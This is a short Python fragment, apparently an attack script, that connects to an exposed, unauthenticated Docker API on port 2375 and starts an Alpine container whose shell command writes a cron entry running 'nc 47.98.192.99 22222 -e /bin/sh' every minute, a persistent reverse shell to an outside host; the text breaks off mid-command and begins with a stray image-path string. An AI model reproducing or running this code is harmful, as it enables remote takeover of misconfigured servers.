 import docker
client = docker.DockerClient(base_url='http:// .156:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '*/1 * * * * /usr/bin/nc 47.98.192.99 22222 -e /bin/sh